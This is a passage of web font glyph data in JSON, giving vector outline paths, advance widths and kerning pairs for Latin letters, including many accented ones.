u010c":2,"\u0106":2,"C":2}},{"d":"15,-123v0,-57,37,-89,87,-97r0,-28r36,0r0,27v34,4,70,20,70,58v0,23,-16,38,-38,38v-34,0,-50,-43,-20,-59v-37,-17,-60,20,-60,58v0,32,14,65,45,65v25,0,42,-17,42,-41r36,0v0,50,-36,71,-75,76r0,26r-36,0r0,-26v-53,-6,-87,-40,-87,-97","w":225},{"d":"13,-123v0,-106,118,-167,209,-113r7,-16r35,0r0,98r-37,0v-8,-39,-26,-62,-66,-62v-56,0,-63,48,-63,94v0,42,7,89,59,89v35,0,41,-20,38,-52v0,-14,-23,-9,-37,-10r0,-36r149,0r0,36v-15,1,-30,-4,-34,10r0,85r-39,0r-10,-22v-77,71,-211,9,-211,-101xm124,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":308},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8","w":179,"k":{"\ue0b5":5,"\ue0b3":5,"\ue0b2":5,"\ue0ac":5,"w":7,"\ue0ab":5,"v":9,"\ue0a9":5,"\u016f":7,"\ue0a8":5,"\u0173":7,"\ue09f":5,"\u016b":7,"\ue09e":5,"\u0171":7,"\ue09c":5,"\u00f9":7,"\ue09b":5,"\u00fc":7,"\ue09a":5,"\u00fb":7,"\ue098":5,"\u00fa":7,"\ue097":5,"u":7,"\ue08c":7,"\u0163":2,"\ue08a":7,"\u0165":2,"\ue087":7,"t":2,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"\ue076":9,"q":7,"p":7,"\ue074":9,"\u00f5":7,"\ue073":9,"\u00f8":7,"\u014d":7,"\u0151":7,"\ue06a":9,"\u00f2":7,"\ue069":9,"\u0153":7,"\ue068":9,"\u00f6":7,"\ue067":9,"\u00f4":7,"\ue066":9,"\u00f3":7,"\ue065":9,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\ue044":9,"\u0123":7,"\ue03f":9,"g":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\ue019":9,"\u00e7":7,"\ue018":9,"\u010d":7,"\ue017":9,"\u0107":7,"\ue016":9,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"161,-153v24,2,53,1,51,-22r0,-24r34,0r0,226r-34,0v0,-24,3,-48,-23,-49r-28,0r0,66v-1,19,24,12,40,13r0,37r-134,0r0,-37v17,-1,40,5,40,-13r0,-66r-28,0v-26,1,-23,26,-23,49r-34,0r0,-226r34,0v-1,23,-2,45,22,46r29,0v-3,-21,9,-59,-13,-59r-27,0r0,-37r134,0r0,37v-16,1,-41,-6,-40,13r0,46xm212,-88v5,-28,-24,-27,-51,-26r0,54v28,-1,52,6,51,-28xm56,-86v-1,34,24,25,51,26r0,-54v-27,-1,-57,-2,-51,28","w":267},{"d":"59,-66v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34xm25,-158v0,-19,16,-35,36,-35v19,0,34,16,34,35v0,20,-17,36,-36,36v-19,0,-34,-17,-34,-36","w":120},{"d":"158,-2v-46,10,-120,15,-119,-43r0,-108r-35,0r0,-30v44,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,98v-1,23,26,16,46,13r0,40","w":166,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u0163":6,"\u0165":6,"t":6,"\u2019":-4,"\u201d":-4}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,18,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm83,-215r32,-53r65,0r-56,53r-41,0","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"-31,47v0,-22,13,-36,36,-36v28,0,46,38,18,49v27,10,33,-18,27,-45r0,-161v1,-12,-17,-7,-28,-8r0,-31r101,-4r0,210v0,57,-33,72,-84,72v-30,0,-70,-9,-70,-46","w":149},{"d":"10,-32v14,-3,25,9,25,-13r0,-181v0,-13,-16,-8,-28,-9r0,-32r101,-7r0,228v-2,16,14,15,29,14r0,32r-127,0r0,-32","w":145,"k":{"\u2019":-4,"\u00b7":32}},{"d":"128,14v19,0,39,3,39,27v0,46,-60,45,-99,39r8,-27v14,3,41,8,41,-11v0,-15,-20,-12,-32,-11r9,-29v-15,-2,-29,-7,-42,-16r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52r9,-14r26,0r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,117,11,116,69v0,41,-38,62,-73,66","w":214,"k":{"\u0163":-1,"\u0165":-1,"t":-1}},{"d":"14,-32v11,-1,30,5,30,-7r0,-118v3,-11,-18,-11,-30,-10r0,-32r104,0v28,50,64,92,86,148v-4,-32,-1,-70,-2,-105v1,-16,-15,-10,-28,-11r0,-32r101,0r0,32v-13,2,-29,-7,-29,10r0,157r-74,0r-80,-128r-8,-17v8,28,2,71,4,106v1,11,18,6,29,7r0,32r-103,0r0,-32xm119,-215r31,-53r66,0r-57,53r-40,0","w":275,"k":{"\ue069":4,"\ue00a":4}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34","w":252},{"d":"13,-123v0,-107,119,-167,209,-112r8,-18r35,0r0,99r-38,0v-9,-38,-23,-63,-67,-63v-53,0,-62,51,-62,95v0,45,12,87,64,87v41,0,65,-22,68,-66r39,0v0,71,-59,109,-122,109v-77,0,-134,-53,-134,-131","w":280,"k":{"\u2019":-7,"\u201d":-7,"\u0142":-3,"\u013c":-3,"\u013e":-3,"\u013a":-3,"l":-3,"h":-3,"\u0178":-9,"\u00dd":-9,"Y":-9,"W":-7,"V":-7,"\u0162":-2,"\u0164":-2,"T":-2}},{"d":"195,-202r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,70,-100,85,-153,50r-6,14r-32,0r0,-75r34,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,91,-81,144,-51r6,-12r32,0xm74,-245v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":217},{"d":"129,-53v0,10,-4,21,-25,21v-18,5,-28,-21,-16,-29v-27,-9,-35,12,-33,44v25,-27,76,-1,76,34v0,31,-28,51,-64,51v-53,0,-65,-34,-65,-72v0,-47,18,-82,75,-82v28,0,52,10,52,33xm80,20v0,-18,-3,-25,-12,-25v-12,0,-14,10,-14,24v0,18,3,26,13,26v10,0,13,-8,13,-25","w":149},{"d":"13,-123v0,-107,119,-167,209,-112r8,-18r35,0r0,99r-38,0v-9,-38,-23,-63,-67,-63v-53,0,-62,51,-62,95v0,45,12,87,64,87v41,0,65,-22,68,-66r39,0v0,71,-59,109,-122,109v-77,0,-134,-53,-134,-131xm120,-279r31,-53r65,0r-56,53r-40,0","w":280,"k":{"\u2019":-7,"\u201d":-7,"\u0142":-3,"\u013c":-3,"\u013e":-3,"\u013a":-3,"l":-3,"h":-3,"\u0178":-9,"\u00dd":-9,"Y":-9,"W":-7,"V":-7,"\u0162":-2,"\u0164":-2,"T":-2}},{"d":"15,-148r36,0v-3,-22,9,-58,-10,-64r-27,0r0,-36r171,0v76,0,126,54,126,125v0,77,-51,123,-127,123r-170,0r0,-37v14,-2,37,6,37,-9r0,-57r-36,0r0,-45xm129,-212r0,64r47,0r0,45r-47,0r0,66r43,0v48,0,57,-52,57,-87v0,-39,-8,-88,-57,-88r-43,0","w":324,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,".":7,"-":-7,",":7,"\u0178":5,"\u00dd":5,"Y":5,"X":5,"W":2,"V":2,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"\u00c6":7,"A":7}},{"d":"153,-165r0,129v2,10,19,5,30,6r0,30r-133,0r0,-30v11,-1,30,4,30,-6r0,-129v-33,-1,-41,2,-40,45r-33,0r0,-79r219,0r0,79r-32,0v0,-44,-7,-46,-41,-45xm87,-214r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":233,"k":{"\ue0b5":-7,"\ue0b3":-7,"\ue0b2":-7,"\ue0ac":-7,"\ue0ab":-7}},{"d":"165,-212v-13,1,-36,-5,-36,8r0,167r70,0v36,0,31,-53,32,-71r37,0r0,108r-254,0r0,-36v15,-1,37,4,37,-10r0,-158v-2,-13,-24,-7,-37,-8r0,-36r151,0r0,36xm149,15v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-22v14,0,28,-8,26,-26v-21,0,-33,-11,-33,-32v0,-19,14,-34,34,-34","w":269,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4,"\u2122":32,"\u2019":13,"\u201d":16,"q":-5,".":-4,"\u00f5":-5,"\u00f8":-5,"\u014d":-5,"\u0151":-5,"\u00f2":-5,"\u0153":-4,"\u00f6":-5,"\u00f4":-5,"\u00f3":-5,"o":-5,"\u0119":-5,"\u0113":-5,"\u00e8":-5,"\u0117":-5,"\u00eb":-5,"\u00ea":-5,"\u011b":-5,"\u00e9":-5,"e":-5,"\u0111":-5,"\u010f":-5,"d":-5,",":-4,"\u00e7":-5,"\u010d":-5,"\u0107":-5,"c":-5,"\u00e3":-4,"*":11,"\u00e5":-4,"\u0105":-4,"&":-7,"\u0101":-4,"\u00e0":-4,"\u00e6":-4,"\u00e4":-4,"\u00e2":-4,"\u0103":-4,"\u00e1":-4,"a":-4,"\u0178":11,"\u00dd":11,"Y":11,"W":13,"V":13,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":14,"\u0164":14,"T":14,"Q":-4,"\u00d5":-4,"\u00d8":-4,"\u014c":-4,"\u0150":-4,"\u00d2":-4,"\u00d6":-4,"\u00d4":-4,"\u00d3":-4,"\u0152":-4,"O":-4,"J":-14,"\u0122":-4,"G":-4,"\u00c7":-4,"\u010c":-4,"\u0106":-4,"C":-4,"\u00c3":-11,"\u00c5":-11,"\u0104":-11,"\u0100":-11,"\u00c0":-11,"\u00c4":-11,"\u00c2":-11,"\u0102":-11,"\u00c1":-11,"A":-11}},{"d":"13,-92r42,-69r43,0r-35,69r35,69r-44,0","w":111,"k":{"\u0178":22,"\u00dd":22,"Y":22,"W":22,"V":22,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":14,"\u0164":14,"T":14}},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94xm77,-301v0,-17,15,-31,32,-31v16,0,30,14,30,31v0,17,-15,30,-32,30v-16,0,-30,-13,-30,-30xm168,-301v0,-17,13,-31,31,-31v17,0,30,14,30,30v0,17,-14,31,-31,31v-17,0,-30,-13,-30,-30","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"195,-202r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,70,-100,85,-153,50r-6,14r-32,0r0,-75r34,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,91,-81,144,-51r6,-12r32,0xm74,-214r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":217},{"d":"12,-95v0,-76,82,-135,138,-71v-4,-11,-3,-27,-3,-42r-66,0r0,-17r66,0v2,-16,-18,-10,-31,-11r0,-32r104,-6r0,49r28,0r0,17r-28,0r0,168v0,11,15,7,26,8r0,32r-98,0r0,-19v-12,19,-35,25,-56,25v-59,0,-80,-49,-80,-101xm119,-158v-23,0,-29,20,-29,67v0,48,6,63,28,63v28,0,30,-37,30,-64v0,-22,0,-66,-29,-66","w":250,"k":{"\u2019":-4,"\u201d":-4}},{"d":"133,-174v57,12,70,-64,13,-63v-26,0,-42,18,-42,48r0,189r-104,0r0,-32v15,-1,31,5,31,-14r0,-146v-5,-109,224,-103,224,-16v0,28,-15,43,-46,49v46,6,67,32,67,81v0,49,-37,83,-77,83v-67,0,-72,-28,-72,-73r38,0v0,19,1,31,16,31v22,0,22,-16,22,-46v0,-45,-19,-56,-70,-56r0,-35","w":288},{"d":"129,-271v3,46,-53,94,-44,131v0,10,-4,24,-26,24v-21,0,-24,-14,-24,-24v0,-53,59,-76,63,-109v-10,23,-36,20,-57,15v-16,1,-12,10,-13,22r-26,0r0,-59r26,0r0,21v4,-39,45,-16,66,-13v6,0,8,-2,8,-8r27,0","w":147},{"d":"97,0r-68,-201v-6,-15,-19,-12,-34,-12r0,-36r131,0r0,36v-11,0,-21,1,-21,10r41,136v6,-44,24,-77,35,-116v-7,-25,-5,-30,-39,-30r0,-36r135,0r0,36v-17,0,-27,0,-27,10v0,5,10,36,34,112r4,24v17,-69,48,-150,41,-136v0,-13,-19,-10,-32,-10r0,-36r110,0r0,36v-22,0,-32,0,-37,15r-66,198r-64,0v-12,-44,-32,-82,-39,-131v-11,46,-27,87,-40,131r-64,0xm192,-279r31,-53r66,0r-57,53r-40,0","w":399},{"d":"24,-125v0,-77,107,-83,163,-49v25,-31,87,-22,87,22v0,36,-53,35,-53,5v0,-8,3,-15,10,-21v-10,-10,-18,-3,-30,7v7,9,11,20,11,34v-2,66,-75,76,-135,63v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm120,-210v-27,0,-37,-24,-37,-48v0,-40,25,-66,65,-66r0,22v-15,0,-28,8,-26,27v21,0,33,10,33,31v0,19,-15,34,-35,34","w":270},{"d":"6,-35r145,-177r-63,0v-35,0,-39,33,-40,63r-36,0r0,-100r227,0r0,36r-142,176v48,-3,107,14,105,-41r2,-24r35,0r0,102r-233,0r0,-35xm104,-279r31,-53r66,0r-57,53r-40,0","w":246,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"\u00f5":-4,"\u00f8":-4,"\u014d":-4,"\u0151":-4,"\u00f2":-4,"\u0153":-4,"\u00f6":-4,"\u00f4":-4,"\u00f3":-4,"o":-4,"\u0119":-4,"\u0113":-4,"\u00e8":-4,"\u0117":-4,"\u00eb":-4,"\u00ea":-4,"\u011b":-4,"\u00e9":-4,"e":-4,"&":-5,"J":-9,"\u00c3":-4,"\u00c5":-4,"\u0104":-4,"\u0100":-4,"\u00c0":-4,"\u00c4":-4,"\u00c2":-4,"\u0102":-4,"\u00c1":-4,"A":-4}},{"d":"130,-32v11,-1,28,4,29,-7r0,-24r-74,0v-1,5,-27,31,-10,31r19,0r0,32r-100,0r0,-32v14,1,25,0,29,-10r82,-123v-8,-5,-26,0,-38,-2r0,-32r283,0r0,79r-32,0v-2,-22,-3,-47,-26,-47r-59,0r0,49v21,3,32,-5,28,-27r32,0r0,85r-32,0v2,-23,-4,-32,-28,-28r0,56r62,0v25,-2,28,-28,26,-54r32,0r0,86r-223,0r0,-32xm159,-172r-3,0r-51,77r54,0r0,-77","w":369,"k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"24,-125v0,-77,107,-83,163,-49v25,-31,87,-22,87,22v0,36,-53,35,-53,5v0,-8,3,-15,10,-21v-10,-10,-18,-3,-30,7v7,9,11,20,11,34v-2,66,-75,76,-135,63v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm118,-212v-34,0,-63,-10,-63,-39r40,0v0,8,5,14,25,14v18,0,24,-6,24,-14r40,0v0,30,-32,39,-66,39","w":270},{"d":"158,-37v14,-1,37,5,37,-8r0,-36r-92,0v-1,6,-38,44,-16,44r27,0r0,37r-120,0r0,-37v17,1,32,0,37,-12r103,-161v-12,-5,-33,-1,-48,-2r0,-36r326,0r0,99r-36,0v-3,-28,-1,-63,-32,-63r-78,0r0,65v30,4,47,-5,41,-38r36,0r0,113r-36,0v1,-18,1,-42,-16,-38r-25,0r0,73r81,0v32,-3,34,-37,32,-71r37,0r0,108r-258,0r0,-37xm195,-215r-3,0r-66,98r69,0r0,-98","w":432,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"193,-158v-8,-33,-38,-59,-74,-59v-18,0,-43,5,-43,27v0,10,6,17,15,19v60,19,153,16,151,94v-1,88,-118,102,-183,62v-8,33,-17,14,-43,19r0,-97r37,0v6,42,43,62,81,62v18,0,47,-6,47,-29v0,-12,-11,-18,-22,-21v-60,-17,-147,-19,-146,-93v1,-83,109,-99,172,-63r9,-14r34,0r0,93r-35,0xm55,-278r37,-54r64,0r41,54r-48,0r-26,-28r-22,28r-46,0","w":253},{"d":"196,-202r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,70,-100,85,-153,50r-6,14r-31,0r0,-75r33,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,91,-81,144,-51r7,-12r31,0xm75,-215r32,-53r65,0r-56,53r-41,0","w":208},{"d":"224,-93v1,77,-64,108,-139,95r-8,15r-23,0r11,-22v-31,-14,-53,-42,-53,-88v-2,-78,65,-111,140,-95r6,-13r25,0r-10,20v32,15,51,44,51,88xm119,-158v-32,-4,-30,59,-28,96r44,-89v-4,-4,-9,-7,-16,-7xm118,-28v30,4,30,-59,26,-94r-42,87v4,4,9,7,16,7","k":{"x":1,"\u2019":7,"?":5}},{"d":"143,-329r32,54r-41,0r-57,-54r66,0xm-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8xm18,-278r37,-54r65,0r41,54r-48,0r-27,-27r-21,27r-47,0","w":179,"k":{"w":7,"v":9,"\u016f":7,"\u0173":7,"\u016b":7,"\u0171":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u0163":2,"\u0165":2,"t":2,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"q":7,"p":7,"\u00f5":7,"\u00f8":7,"\u014d":7,"\u0151":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\u0123":7,"g":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\u00e7":7,"\u010d":7,"\u0107":7,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"220,-201v0,22,-14,35,-36,35v-27,0,-45,-35,-20,-48v-46,-22,-84,22,-69,76v46,-41,128,-9,128,58v0,57,-46,86,-98,86v-84,0,-104,-57,-104,-132v0,-64,19,-129,117,-129v34,0,82,12,82,54xm151,-76v0,-19,0,-44,-26,-44v-17,0,-27,10,-27,42v0,19,0,48,26,48v26,0,27,-26,27,-46","w":244},{"d":"-5,47v0,-43,68,-51,69,-9v0,11,-5,17,-15,22v22,10,40,-7,48,-37r-72,-167v-5,-10,-16,-11,-28,-9r0,-32r129,0r0,32v-10,1,-31,-2,-27,6v0,4,9,24,32,78r3,17v13,-45,44,-103,36,-95v1,-10,-21,-5,-30,-6r0,-32r95,0r0,32r-16,0v-14,0,-13,13,-96,204v-12,28,-39,42,-69,42v-28,0,-59,-14,-59,-46xm108,-212r31,-53r65,0r-56,53r-40,0","w":228,"k":{"\u2019":-4,"\u201d":-7,".":27,"\u0123":2,"g":2,",":27,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,18,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm51,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"155,-267r37,0r-162,267r-37,0","w":184},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6xm61,-215r31,-53r66,0r-57,53r-40,0","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"200,0v-9,-30,-22,-57,-28,-90v-6,33,-19,60,-28,90r-72,0r-46,-142v2,-7,-14,-13,-28,-11r0,-32r118,0r0,32v-8,1,-19,-4,-20,6r29,103r30,-104v1,-7,-16,-5,-24,-5r0,-32r114,0r0,32v-8,1,-22,-3,-22,5r30,105v10,-46,36,-112,31,-104v0,-9,-17,-5,-26,-6r0,-32r90,0r0,32v-15,-3,-31,5,-29,13r-48,140r-71,0xm113,-213r37,-54r65,0r41,54r-49,0r-26,-29r-21,29r-47,0","w":341},{"d":"50,-214r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":165},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0xm117,-271r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0xm121,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94xm154,-332r32,53r-41,0r-56,-53r65,0","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"0,-53v0,-46,75,-61,77,-11v0,17,-13,32,-31,27v12,16,48,12,48,-14r0,-146v2,-19,-21,-15,-38,-15r0,-36r150,0r0,36v-14,1,-35,-5,-35,11r0,138v0,49,-39,71,-85,71v-41,0,-86,-13,-86,-61","w":211,"k":{"\ue0b5":5,"\ue0b3":5,"\ue0b2":5,"\ue0ac":5,"\ue0ab":5,"\ue0a9":5,"\u016f":10,"\ue0a8":5,"\u0173":10,"\ue09f":5,"\u016b":10,"\ue09e":5,"\u0171":10,"\ue09c":5,"\u00f9":10,"\ue09b":5,"\u00fc":10,"\ue09a":5,"\u00fb":10,"\ue098":5,"\u00fa":10,"\ue097":5,"u":10,"\ue08c":7,"\ue08a":7,"\ue087":7,";":7,"\u015f":11,"\u0161":11,"\u015b":11,"s":11,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"\ue076":9,".":22,"\ue074":9,"\u00f5":12,"\ue073":9,"\u00f8":12,"\u014d":12,"\u0151":12,"\ue06a":9,"\u00f2":12,"\ue069":9,"\u0153":9,"\ue068":9,"\u00f6":12,"\ue067":9,"\u00f4":12,"\ue066":9,"\u00f3":12,"\ue065":9,"o":12,"\ue054":7,"\u012f":5,"\u012b":5,"\u00ec":5,"\u00ef":5,"\u00ee":5,"\u00ed":5,"i":5,"\u203a":9,"\u00bb":9,"\ue044":9,"\ue03f":9,"\u0119":12,"\u0113":12,"\u00e8":12,"\u0117":12,"\u00eb":12,"\u00ea":12,"\u011b":12,"\u00e9":12,"e":12,"\u0131":5,",":22,":":7,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9,"\ue013":16,"\u00e3":12,"\ue011":16,"\u00e5":12,"\ue00f":16,"\u0105":12,"&":7,"\ue00d":16,"\u0101":12,"\ue00b":16,"\u00e0":12,"\ue00a":16,"\u00e6":10,"\ue008":16,"\u00e4":12,"\ue006":16,"\u00e2":12,"\ue004":16,"\u0103":12,"\ue002":16,"\u00e1":12,"\ue001":16,"a":12,"J":16,"\u00c3":18,"\u00c5":18,"\u0104":18,"\u0100":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u0102":18,"\u00c1":18